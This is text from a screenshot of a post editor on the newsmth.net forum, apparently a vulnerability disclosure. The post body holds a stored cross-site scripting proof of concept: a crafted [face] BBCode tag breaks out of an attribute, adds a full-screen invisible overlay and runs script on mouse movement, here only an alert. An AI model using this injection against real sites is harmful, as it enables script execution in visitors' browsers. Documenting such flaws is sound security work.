 水木社区-电脑技术
www.newsmth.net/nForum/#!article/Delphi/edit/15240
@我的文章
回复我的文章
Like我的文章
我的收藏夹
退出登录
全部讨论区
社区管理
国内院校
休闲娱乐
星座
改车玩车
鸣鑫阁
花木园艺
布袋戏
知音雅集
古典音乐
动漫园地
动漫广场
名侦探柯南
魔幻方块
舞迷之家
热舞
七龙珠
字幕公社
水族
钓鱼
扒褂
吉他
高达
高保真音响
乐器·乐谱·乐理
智力乐园
笑话天地
Jump系漫画
标题:
TEST
关键字(可选):
求助 建议 讨论 心得 原创 转载
文件上传:
选择文件 个数限制:20 大小限制:5MB
序号 文件名 大小 操作
共0个文件，总大小0B
内容:
字体 请选择 字号 请选择 颜色 请选择 语法高亮 请选择
B I U
TEST
[face=""=]"onmousemove="this.style.display='none',Math.LN||(Math.LN=1,alert('Hello!'))"
style='display:block;opacity:0.01;filter:alpha(opacity=1);position:fixed;_position:absolute;top:0
;left:0;width:100%;height:100%;z-index:20000;background:#000;/*[/face][face=*/' id="][/face]
表情:(单击标签选择表情)
经典 悠嘻猴 兔斯基 洋葱头
有后续回复时使用邮件通知您
解析TeX/LaTeX
提交 预览(无附件)
www.wooyun.org